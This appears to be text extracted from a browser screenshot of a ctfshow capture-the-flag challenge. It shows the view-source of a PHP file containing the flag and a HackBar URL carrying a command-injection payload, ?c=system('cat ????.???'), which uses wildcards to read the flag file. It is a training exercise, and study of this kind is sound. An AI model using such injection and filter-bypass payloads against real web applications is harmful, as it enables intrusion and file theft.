 view-source:https://01c1fbba-1332-4a7b-a92d-07b79140a2ec.ch
导入书签... 火狐官方站点 新手上路 常用网址 京东商城
1 <?php
2
3 /*
4 # -*- coding: utf-8 -*-
5 # @Author: h1xa
6 # @Date:   2020-09-04 00:14:07
7 # @Last Modified by:   h1xa
8 # @Last Modified time: 2020-09-04 00:14:17
9 # @email: h1xa@ctfer.com
10 # @link: https://ctfer.com
11
12 */
13
14 $flag = 'ctfshow{26eba210-b8a0-4b1a-ab5f-87a8e34809ec}';
15
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
view-source:https://01c1fbba-1332-4a7b-a92d-07b79140a2ec.challenge.ctf.show/?c=system(“cat
????.???”);
Post data Referer User Agent Cookies Clear All